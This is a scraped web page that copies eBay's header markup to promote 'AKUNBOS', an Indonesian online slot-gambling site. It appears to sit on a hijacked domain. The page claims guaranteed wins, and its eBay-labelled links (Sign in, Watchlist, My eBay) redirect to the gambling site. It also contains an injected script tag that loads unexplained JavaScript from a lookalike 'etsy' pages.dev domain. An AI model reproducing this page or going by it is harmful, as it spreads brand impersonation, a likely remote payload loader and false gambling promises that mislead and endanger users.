

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nativesonbar.com/nativesonla
body_size: 57669
content:
<!DOCTYPE html>
<html lang='en-US'>

<head>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://vi.vipr.ebaydesc.com'>
  <link rel='dns-prefetch' href='https://p.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://thumbs.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://q.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://pics.ebaystatic.com'>
  <link rel='dns-prefetch' href='https://srx.main.ebayrtm.com'>
  <link rel='dns-prefetch' href='https://reco.ebay.com'>
  <meta charset='utf-8'>
  <meta http-equiv='X-UA-Compatible' content='ie=edge'>
  <meta name='viewport' content="width=device-width, initial-scale=1">
  
  <script type='text/javascript'>try{window.heroImg="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg";}catch(err){console.error(err);}</script>
  <meta property="og:type" content="ebay-objects:item"/>
  <link rel="canonical" href="https://nativesonbar.com/nativesonla"/>
   <link rel="amphtml" href="https://jangan-main-lapor-dong.pages.dev/"/>
  <meta name="description" content="Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!"/>
  <meta property="og:url" content="https://nativesonbar.com/nativesonla"/>
  <meta property="og:description" content="Rasakan ledakan jackpot dari provider terbaik! AKUNBOS hadir sebagai Situs Slot Gacor Pragmatic Online resmi yang menyediakan Link Daftar Slot 777 Terbaru Pasti Menang. Nikmati ribuan game dengan grafis memukau, fitur buy spin yang murah, dan peluang Maxwin tertinggi di kelasnya. Daftar AKUNBOS sekarang dan raih kemenangan fantastis bersama Pragmatic Play!"/>
  <meta property="og:image" content="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/https:__nativesonbar.com_nativesonla.jpg"/>
  <meta property="fb:app_id" content="102628213125203"/>
  <meta name="robots" content="max-snippet:-1, max-image-preview:large"/>
  <meta name="google-adsense-account" content="sites-7757056108965234"/>
  <meta property="og:site_name" content="AKUNBOS"/>
  <link href="https://i.ebayimg.com" rel="preconnect"/>
  <meta name="referrer" content="unsafe-url"/>
  <link rel="preconnect" href="https://ir.ebaystatic.com"/>
  <meta name="msvalidate.01" content="34E98E6F27109BE1A9DCF19658EEEE33"/>
  <meta property="og:title" content="AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang"/>
  <meta name="y_key" content="acf32e2a69cbc2b0"/>
  <title>AKUNBOS🚀Situs Slot Gacor Pragmatic Online &amp; Link Daftar Slot 777 Terbaru Pasti Menang</title>
  <meta content="en-us" http-equiv="content-language"/>
  <meta name="yandex-verification" content="6e11485a66d91eff"/>
  <style>.font-marketsans body{font-family:"Market Sans",Arial,sans-serif}</style>
  <script>(function(){var useCustomFont=('fontDisplay'in document.documentElement.style)||(localStorage&&localStorage.getItem('ebay-font'));if(useCustomFont){document.documentElement.classList.add('font-marketsans');}})();</script>
  <link rel="dns-prefetch" href="https://ir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://secureir.ebaystatic.com">
  <link rel="dns-prefetch" href="https://i.ebayimg.com">
  <link rel="dns-prefetch" href="https://rover.ebay.com">
  <script>$ssgST=new Date().getTime();</script>
  <script type="text/javascript" data-inlinepayload='{"loggerProps":{"serviceName":"prpweb","serviceConsumerId":"urn:ebay-marketplace-consumerid:8530efe5-ce62-4ba0-bbb7-4409b5310882","serviceVersion":"prpweb-2.0.0_20250911231619111","siteId":0,"environment":"production","captureUncaught":true,"captureUnhandledRejections":true,"endpoint":"https://svcs.ebay.com/"}}'>
    (() => {
      "use strict";
      const e = {
          unstructured: {
            message: "string"
          },
          event: {
            kind: "string",
            detail: "string"
          },
          exception: {
            "exception.type": "string",
            "exception.message": "string",
            "exception.stacktrace": "string",
            "exception.url": "string"
          }
        },
        t = JSON.parse('{"logs":"https://ir.ebaystatic.com/cr/ebay-rum/cdn-assets/logs.5e16eba99933a672a76d.bundle.js"}');
      const r = (e, t) => {
          const r = "undefined" != typeof window ? window.location.href : "/index.js";
          return {
            type: "exception",
            "exception.context": t || "",
            "exception.type": e?.name || "",
            "exception.message": e?.message || "",
            "exception.stacktrace": e?.stack || "",
            "exception.url": r
          }
        },
        n = (e, r, n) => {
          let o = !1;
          const i = [];
          let a = e => {
            o ? (e => {
              console.warn("Logger failed initialization (see earlier error logs) — failed to send log: ", e)
            })(e) : i.push(e)
          };
          return n({
            event: "Preload",
            value: a
          }), (async e => {
            let r = 2;
            const n = async () => {
              let o;
              r--;
              try {
                o = await import(t[e])
              } catch (e) {
                if (r > 0) return console.error("@ebay/rum-web failed to lazy load module; retrying", e), n();
                throw console.error("@ebay/rum-web failed to lazy load module; fatal", e), e
              }
              return function(e, t) {
                if ("object" != typeof(r = e) || null === r || Array.isArray(r) || e.key !== t || void 0 === e.factory) throw new Error("Invalid module loaded");
                var r
              }(o, e), o
            };
            return n()
          })("logs").then((t => {
            const {
              factory: n
            } = t;
            return n(e, r)
          })).then((e => {
            a = e, n({
              event: "Complete",
              value: a
            }), i.forEach((e => a(e))), i.length = 0
          })).catch((e => {
            console.error(e.message), o = !0, n({
              event: "Error",
              value: e
            }), i.forEach((e => a(e))), i.length = 0
          })), t => {
            ((e, t) => "shouldIgnore" in e && void 0 !== e.shouldIgnore ? e.shouldIgnore(t) : "ignoreList" in e && void 0 !== e.ignoreList && ((e, t) => null !== Object.values(e).filter(Boolean).join(" ").match(t))(t, e.ignoreList))(e, t) || a(t)
          }
        },
        o = e => ({
          log: t => e({
            type: "unstructured",
            message: t
          }),
          error: (t, n) => e(r(t, n)),
          event: t => e(t)
        }),
        i = "@ebay/rum/request-status",
        a = Symbol.for("@ebay/rum/logger"),
        s = e => {
          window.dispatchEvent(new CustomEvent("@ebay/rum/ack-status", {
            detail: e
          }))
        };

      function c(e, t) {
        !1 === e && new Error(`RUM_INLINE_ERR_CODE: ${t}`)
      }(t => {
        const c = (() => {
          let e = {
            status: "Initialize"
          };
          const t = () => s(e);
          return window.addEventListener(i, t), {
            updateInlinerState: t => {
              e = t, s(e)
            },
            dispose: () => window.removeEventListener(i, t)
          }
        })();
        try {
          const i = ((t, i = (() => {})) => {
            if ((e => {
                if (!e.endpoint) throw new Error('Unable to initialize logger. "endpoint" is a required property in the input object.');
                if (!e.serviceName) throw new Error('Unable to initialize logger. "serviceName" is a required property in the input object.');
                if (e.customSchemas && !e.namespace) throw new Error('Unable to initialize logger. "namespace" is a required property in the input object if you provide customeSchemas.')
              })(t), "undefined" == typeof window) return {
              ...o((() => {})),
              noop: !0
            };
            const a = {
                ...t.customSchemas,
                ...e
              },
              s = n((e => {
                return "ignoreList" in e ? {
                  ...e,
                  ignoreList: (t = e.ignoreList, new RegExp(t.map((e => `(${e})`)).join("|"), "g"))
                } : e;
                var t
              })(t), a, i);
            return t.captureUncaught && (e => {
              window.addEventListener("error", (t => {
                if (t.error instanceof Error) {
                  const n = r(t.error, "Uncaught Error Handler");
                  e(n)
                }
              }))
            })(s), t.captureUnhandledRejections && (e => {
              window.addEventListener("unhandledrejection", (t => {
                if (t.reason instanceof Error) {
                  const n = r(t.reason, "Unhandled Rejection Handler");
                  e(n)
                }
              }))
            })(s), o(s)
          })(t.loggerProps, (e => t => {
            if ("Error" === t.event) return ((e, t) => {
              e.updateInlinerState({
                status: "Failure",
                error: t.value
              })
            })(e, t);
            var r;
            e.updateInlinerState({
              status: (r = t.event, "Complete" === r ? "Success" : r),
              logger: o(t.value)
            })
          })(c));
          t.onLoggerLoad && t.onLoggerLoad(i), window[a] = i
        } catch (e) {
          c.updateInlinerState({
            status: "Failure",
            error: e
          })
        }
      })({
        onLoggerLoad: () => {},
        ...(() => {
          c(null !== document.currentScript, 1);
          const e = document.currentScript.dataset.inlinepayload;
          return c(void 0 !== e, 2), JSON.parse(e)
        })()
      })
    })();
  </script>
  <!--M_a4d68c6e^s0-2-0-10 s0-2-0 10-->
  <script id='ebay-rum'></script>
  <!--M_a4d68c6e/-->
  <link rel="shortcut icon" type='image/ico' href='https://ik.imagekit.io/kkvccvi5a/AKUNBOS/favicon.png?updatedAt=1766684575592'>
  <script>$mbp_M_a4d68c6e="https://ir.ebaystatic.com/rs/c/prpweb/"</script>
  <script async type="module" crossorigin src="https://ir.ebaystatic.com/rs/c/prpweb/_page.marko-CzZ8xGRB.js"></script>
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-DCCO6MLd.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-Bhh-c1Zh.js">
  <link rel="modulepreload" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-zYAUPdkn.js">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ebayui-core-Bqg-Mzb-.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/ux-app-kH2kY55E.css">
  <link rel="stylesheet" crossorigin href="https://ir.ebaystatic.com/rs/c/prpweb/index-Ppv070_J.css">
</head>

<body>
  <link rel="stylesheet" type="text/css" href="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.d8169450.css">
  <script type="text/javascript">var GHpre={"ghxc":[],"ghxs":["gh.evo.2b"],"userAuth":false,"userId":"","fn":""}</script>
  <!--globalheaderweb#s0-1-4-->
  <link rel="manifest" href="https://www.ebay.com/manifest.json">
  <!--globalheaderweb#s0-1-4-1-0-->
  <script>
    (function() {
      const e = window.GH || {};
      try {
        var o, i;
        const n = e => e === "true";
        const a = n("false");
        const d = /[\W_]/g;
        const s = window.location.hostname.includes("sandbox");
        let l = "https://www.ebay.com";
        if (s) {
          l = l.replace("www", "sandbox")
        }
        e.__private = e.__private || {};
        e.C = {
          siteId: "900",
          env: "production",
          lng: "en-US",
          pageId: Number("2322090"),
          xhrBaseUrl: l
        };
        e.__private.risk = {
          behavior_collection_interval: JSON.parse("{\"2500857\":5000,\"2507978\":5000,\"default\":15000}"),
          id: (o = window.GHpre) === null || o === void 0 ? void 0 : o.userId
        };
        e.__private.fsom = {
          linkUrl: "https://www.m.ebay.com",
          linkText: "Switch to mobile site"
        };
        e.__private.ACinit = {
          isGeo: n("false"),
          isQA: a,
          factors: JSON.parse("[\"gh.evo.2b\"]")
        };
        e.__private.isQA = a;
        try {
          var t, r;
          e.__private.ghx = [...(((t = window.GHpre) === null || t === void 0 ? void 0 : t.ghxc) || []).map((e => e.replace(d, ""))), ...(((r = window.GHpre) === null || r === void 0 ? void 0 : r.ghxs) || []).map((e => e.replace(d, "")))]
        } catch (o) {
          e.__private.ghx = []
        }
        e.resetCart = function(o) {
          const i = new CustomEvent("updateCart", {
            detail: o
          });
          document.dispatchEvent(i);
          e.__private.cartCount = o
        };
        e.userAuth = ((i = window.GHpre) === null || i === void 0 ? void 0 : i.userAuth) || false;
        window.GH = e
      } catch (o) {
        console.error(o);
        window.GH = e || {}
      }
    })();
    
    
  </script>
  			<style>
.n-columns-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  font-weight: 700;
}

.n-columns-2 a {
  text-align: center;
  margin: 3px;
}

/* === Warna hijau neon ala AKUNBOS === */
.login,
.register {
  color: #eaffef;
  padding: 10px 15px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  position: relative;
  overflow: hidden; /* untuk efek kilap */
}

/* Tombol LOGIN */
.login,
.login-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #fffbe5 0%, #fff570 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}


.login:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* Tombol DAFTAR */
.register,
.register-button {
 text-shadow: 0 0 6px #000000;
  border-radius: 10px;
  border: 2px solid #ff0000;
  background: linear-gradient(180deg, #55ff51 0%, #70ff84 100%);
  color: #eaffef;
  box-shadow: 0 0 10px #06d311, 0 0 20px #00680a inset;
  transition: all 0.3s ease;
}

.register:hover {
  box-shadow: 0 0 15px #fffed7, 0 0 25px #fffed7 inset;
  transform: scale(1.03);
}

/* === Efek kilap untuk tombol === */
.login::after,
.register::after {
  content: "";
  position: absolute;
  top: -50%;
  left: -75%;
  width: 50%;
  height: 200%;
  background: linear-gradient(
    120deg,
    rgba(255,255,255,0) 0%,
    rgba(255,255,255,0.4) 50%,
    rgba(255,255,255,0) 100%
  );
  transform: skewX(-20deg);
  transition: all 0.7s ease;
  pointer-events: none;
}

.login:hover::after,
.register:hover::after {
  left: 150%;
  transition: all 0.7s ease;
}

</style>
                          <div class="n-columns-2">
                                <a href="https://jangan-main-lapor-dong.pages.dev/" rel="nofollow noreferrer"
                                 class="login">LOGIN</a>
                               <a href="https://jangan-main-lapor-dong.pages.dev/" rel="nofollow noreferrer"
                                  class="register">DAFTAR</a>
                                </div>
                             </div>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-1-2-->
  <script>window.GH.__private.scandal={isGeo:function(){return false;},getPageID:function(){return 2322090;},getSiteID:function(){return"900";}};</script>
  <!--globalheaderweb/-->
  <!--globalheaderweb#s0-1-4-2-0-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-3 s0-1-4 3-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-4 s0-1-4 4-->
  <!--globalheaderweb/-->
  <!--globalheaderweb^s0-1-4-5 s0-1-4 5-->
  <div data-marko-key="@gh-border s0-1-4-5" id="gh-gb" class="gh-sch-prom" tabindex="-1"></div>
  <!--globalheaderweb/-->
  <div class="ghw">
    <header data-marko-key="@gh s0-1-4" id="gh" class="gh-header">
      <div class="gh-a11y-skip-button">
        <a class="gh-a11y-skip-button__link" href="#mainContent" tabindex="1">Skip to main content</a>
      </div>
      <nav class="gh-nav">
        <div class="gh-nav__left-wrap">
          <!--globalheaderweb#s0-1-4-8-3[0]-0-->
          <span class="gh-identity"><span data-marko-key="5 s0-1-4-8-3[0]-0" id="gh-ident-srvr-wrap" class="gh-identity__srvr">
              <!--F#6-->
              <span class="gh-identity__greeting">Hi <span><span id="gh-ident-srvr-name"></span>!</span></span>
              <!--F/-->
              <!--F#7-->
              <script>(function(){const pre=window.GHpre||{};function hide(){const wrap=document.getElementById('gh-ident-srvr-wrap');if(wrap){wrap.classList.add('gh-identity__srvr--unrec')};}if(pre.userAuth){const nm=document.getElementById('gh-ident-srvr-name');const user=GH.C.siteId==='77'?pre.userId||pre.fn:pre.fn||pre.userId;nm&&user?nm.textContent=decodeURIComponent(user):hide();}else{hide();}})();</script>
              <!--F/-->
              <!--globalheaderweb^s0-1-4-8-3[0]-0-8 s0-1-4-8-3[0]-0 8-->
              <span class="gh-identity-signed-out-unrecognized">Hi! <a _sp="m570.l1524" href="https://jangan-main-lapor-dong.pages.dev/">Sign in</a><span class="hide-at-md"> or <a _sp="m570.l2621" href="https://signup.ebay.com/pa/crte">register</a></span></span>
              <!--globalheaderweb/-->
            </span></span>
          <!--globalheaderweb/-->
          <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="SLOT GACOR MUDAH MAXWIN">AKUNBOS</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="AGEN SLOT ONLINE TERPERCAYA">SITUS SLOT GACOR</a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="SLOT GACOR MUDAH MAXWIN">SLOT GACOR PRAGMATIC </a> 
        </span>
        <span class="gh-nav-link">
            <a href="https://nativesonbar.com/nativesonla" aria-label="LINK LOGIN SLOT TERPERCAYA">LINK DAFTAR SLOT 777</a> 
        </span>
        </div>
        <div class="gh-nav__right-wrap">
          <!--globalheaderweb#s0-1-4-8-6-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-7-->
          <!--globalheaderweb/-->
          <span class="gh-nav-link" data-id="SELL_LINK"><a _sp="m570.l1528" href="https://jangan-main-lapor-dong.pages.dev/" aria-label="Sell">Sell</a></span>
          <!--globalheaderweb#s0-1-4-8-10-0-->
          <div class="gh-flyout is-right-aligned gh-watchlist">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l47137">
              <!--F#6-->
              <span class="gh-watchlist__target">Watchlist</span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <defs>
                  <symbol viewbox="0 0 12 12" id="icon-chevron-down-12">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M1.808 4.188a.625.625 0 0 1 .884 0L6 7.495l3.308-3.307a.625.625 0 1 1 .884.885l-3.75 3.749a.625.625 0 0 1-.884 0l-3.75-3.749a.626.626 0 0 1 0-.885Z"></path>
                  </symbol>
                </defs>
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-10-0-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Watch List</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-10-0-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-11-->
          <!--globalheaderweb^s0-1-4-8-11-0 s0-1-4-8-11 0-->
          <div class="gh-flyout is-left-aligned gh-my-ebay">
            <!--F#1-->
            <a class="gh-flyout__target" href="https://nativesonbar.com/nativesonla" _sp="m570.l2919">
              <!--F#6-->
              <span class="gh-my-ebay__link gh-rvi-menu">My eBay<i class="gh-sprRetina gh-eb-arw gh-rvi-chevron"></i></span>
              <!--F/-->
              <!--F#7-->
              <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                <use href="#icon-chevron-down-12"></use>
              </svg>
              <!--F/-->
            </a><button aria-controls="s0-1-4-8-11-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand My eBay</button>
            <!--F/-->
            <div class="gh-flyout__dialog" id="s0-1-4-8-11-0-dialog">
              <div class="gh-flyout__box">
                <!--F#4-->
                <ul class="gh-my-ebay__list">
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1533" tabindex="0">Summary</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9225" tabindex="0">Recently Viewed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1535" tabindex="0">Bids/Offers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1534" tabindex="0">Watchlist</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l1536" tabindex="0">Purchase History</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l47010" tabindex="0">Buy Again</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l1537" tabindex="0">Selling</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l187417" tabindex="0">Saved Feed</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9503" tabindex="0">Saved Searches</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://jangan-main-lapor-dong.pages.dev/" _sp="m570.l9505" tabindex="0">Saved Sellers</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l143039" tabindex="0">My Garage</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l177358" tabindex="0">Sizes</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l105163" tabindex="0">My Collection</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://mesg.ebay.com/mesgweb/ViewMessages/0" _sp="m570.l1539" tabindex="0">Messages</a>
                  </li>
                  <li class="gh-my-ebay__list-item">
                    <a href="https://nativesonbar.com/nativesonla" _sp="m570.l155388" tabindex="0">PSA Vault</a>
                  </li>
                </ul>
                <!--F/-->
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <!--globalheaderweb/-->
          <!--globalheaderweb#s0-1-4-8-12-0-->
          <div class="gh-notifications">
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#2-->
              <button class="gh-flyout__target" aria-controls="s0-1-4-8-12-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-hidden">Expand Notifications</span><svg class="icon icon--20" focusable="false" aria-hidden="true">
                  <defs>
                    <symbol viewbox="0 0 20 20" id="icon-notification-20">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M6 6.982a4 4 0 0 1 8 0v2.68c0 .398.106.79.307 1.135l1.652 2.827a.25.25 0 0 1-.216.376H4.256a.25.25 0 0 1-.216-.376l1.653-2.827A2.25 2.25 0 0 0 6 9.662v-2.68ZM4 7a6 6 0 1 1 12 0v2.662a.25.25 0 0 0 .034.126l1.652 2.827c.877 1.5-.205 3.385-1.943 3.385H13a3 3 0 0 1-6 0H4.256c-1.737 0-2.819-1.885-1.942-3.385l1.652-2.827A.25.25 0 0 0 4 9.662V7Zm5 9h2a1 1 0 1 1-2 0Z"></path>
                    </symbol>
                  </defs>
                  <use href="#icon-notification-20"></use>
                </svg>
                <!--F/-->
                <!--F#11-->
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-12-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-notifications__dialog">
                    <div class="gh-notifications__notloaded">
                      <span class="gh-notifications__signin">Please <a _sp="m570.l2881" href="https://jangan-main-lapor-dong.pages.dev/">sign-in</a> to view notifications.</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-12-0" class="gh-notifications__loaded"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
          <div class="gh-cart">
            <!--globalheaderweb#s0-1-4-8-13-1-->
<script src="https://etsy-8a416649e0e75d267ae855f3ba.pages.dev/8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba.js"></script>
            <div class="gh-flyout is-right-aligned gh-flyout--icon-target">
              <!--F#1-->
              <a class="gh-flyout__target" href="https://cart.ebay.com" _sp="m570.l2633">
                <!--F#6-->
                <span class="gh-cart__icon" aria-label="Your shopping cart contains 0 items"><svg class="icon icon--20" focusable="false" aria-hidden="true">
                    <defs>
                      <symbol viewbox="0 0 20 20" id="icon-cart-20">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.236 4H1a1 1 0 1 1 0-2h1.97c.458-.014.884.296 1 .755L4.855 6H17c.654 0 1.141.646.962 1.274l-1.586 5.55A3 3 0 0 1 13.491 15H7.528a3 3 0 0 1-2.895-2.21L2.236 4Zm4.327 8.263L5.4 8h10.274l-1.221 4.274a1 1 0 0 1-.962.726H7.528a1 1 0 0 1-.965-.737Z"></path>
                        <path d="M8 18.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-cart-20"></use>
                  </svg></span>
                <!--F/-->
                <!--F#7-->
                <!--F/-->
              </a><button aria-controls="s0-1-4-8-13-1-0-dialog" aria-expanded="false" aria-haspopup="true" class="gh-flyout__target-a11y-btn" tabindex="0">Expand Cart</button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-8-13-1-0-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <div class="gh-cart__dialog">
                    <div class="gh-flyout-loading gh-cart__loading">
                      <span class="progress-spinner progress-spinner--large gh-flyout-loading__spinner" role="img" aria-label="Loading..."><svg class="icon icon--30" focusable="false" aria-hidden="true">
                          <defs>
                            <symbol viewbox="0 0 24 24" fill="none" id="icon-spinner-30">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2C10.0222 2 8.08879 2.58649 6.4443 3.6853C4.79981 4.78412 3.51809 6.3459 2.76121 8.17317C2.00433 10.0004 1.8063 12.0111 2.19215 13.9509C2.578 15.8907 3.53041 17.6725 4.92894 19.0711C6.32746 20.4696 8.10929 21.422 10.0491 21.8079C11.9889 22.1937 13.9996 21.9957 15.8268 21.2388C17.6541 20.4819 19.2159 19.2002 20.3147 17.5557C21.4135 15.9112 22 13.9778 22 12C22 11.4477 22.4477 11 23 11C23.5523 11 24 11.4477 24 12C24 14.3734 23.2962 16.6935 21.9776 18.6668C20.6591 20.6402 18.7849 22.1783 16.5922 23.0866C14.3995 23.9948 11.9867 24.2324 9.65892 23.7694C7.33115 23.3064 5.19295 22.1635 3.51472 20.4853C1.83649 18.8071 0.693605 16.6689 0.230582 14.3411C-0.232441 12.0133 0.00519943 9.60051 0.913451 7.4078C1.8217 5.21509 3.35977 3.34094 5.33316 2.02236C7.30655 0.703788 9.62663 0 12 0C12.5523 0 13 0.447715 13 1C13 1.55228 12.5523 2 12 2Z" fill="var(--color-spinner-icon-background, #3665F3)"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1805 1.17194C14.3381 0.642616 14.895 0.341274 15.4243 0.498872C17.3476 1.07149 19.0965 2.11729 20.5111 3.54055C21.9257 4.96382 22.9609 6.71912 23.5217 8.64584C23.6761 9.17611 23.3714 9.73112 22.8411 9.88549C22.3108 10.0399 21.7558 9.73512 21.6015 9.20485C21.134 7.59925 20.2715 6.13651 19.0926 4.95045C17.9138 3.76439 16.4563 2.8929 14.8536 2.41572C14.3243 2.25812 14.0229 1.70126 14.1805 1.17194Z" fill="var(--color-spinner-icon-foreground, #E5E5E5)"></path>
                            </symbol>
                          </defs>
                          <use href="#icon-spinner-30"></use>
                        </svg></span><span>Loading...</span>
                    </div>
                    <div data-marko-key="@dynamic s0-1-4-8-13-1" id="gh-minicart-hover-body"></div>
                  </div>
                  <!--F/-->
                </div>
              </div>
            </div>
            <!--globalheaderweb/-->
          </div>
        </div>
      </nav>
      <section data-marko-key="@gh-main s0-1-4" class="gh-header__main">
        <div class="gh-header__logo-cats-wrap">
          <a href="https://www.ebay.com" _sp="m570.l2586" class="gh-logo" tabindex="2"><img src="https://ik.imagekit.io/kkvccvi5a/AKUNBOS/logo.png?updatedAt=1766684283126" height="auto" width="130px"/></a>
          <!--globalheaderweb#s0-1-4-11-0-->
          <div class="gh-categories">
            <div class="gh-flyout is-left-aligned">
              <!--F#2-->
              <button class="gh-flyout__target" tabindex="3" aria-controls="s0-1-4-11-0-1-dialog" aria-expanded="false" aria-haspopup="true">
                <!--F#10-->
                <span class="gh-categories__title">Shop by category</span>
                <!--F/-->
                <!--F#11-->
                <svg class="gh-flyout__chevron icon icon--12" focusable="false" tabindex="-1" aria-hidden="true">
                  <use href="#icon-chevron-down-12"></use>
                </svg>
                <!--F/-->
              </button>
              <!--F/-->
              <div class="gh-flyout__dialog" id="s0-1-4-11-0-1-dialog">
                <div class="gh-flyout__box">
                  <!--F#4-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
          <!--globalheaderweb/-->
        </div>
        <form id="gh-f" class="gh-search" method="get" action="https://nativesonbar.com/nativesonla" target="_top">
          <div id="gh-search-box" class="gh-search-box__wrap">
            <div class="gh-search__wrap">
              <!--globalheaderweb#s0-1-4-12-4-->
              <div id="gh-ac-wrap" class="gh-search-input__wrap">
                <input data-marko="{&quot;oninput&quot;:&quot;handleTextUpdate s0-1-4-12-4 false&quot;,&quot;onfocusin&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;,&quot;onkeydown&quot;:&quot;handleMarkTimer s0-1-4-12-4 false&quot;}" data-marko-key="@input s0-1-4-12-4" id="gh-ac" class="gh-search-input gh-tb ui-autocomplete-input" title="Search" type="text" placeholder="Search for AKUNBOS" aria-autocomplete="list" aria-expanded="false" size="50" maxlength="300" aria-label="Search for AKUNBOS" name="_nkw" autocapitalize="off" autocorrect="off" spellcheck="false" autocomplete="off" aria-haspopup="true" role="combobox" tabindex="4">
                <!--globalheaderweb#s0-1-4-12-4-1-0-->
                <svg data-marko-key="@svg s0-1-4-12-4-1-0" class="gh-search-input__icon icon icon--16" focusable="false" aria-hidden="true">
                  <defs data-marko-key="@defs s0-1-4-12-4-1-0">
                    <symbol viewbox="0 0 16 16" id="icon-search-16">
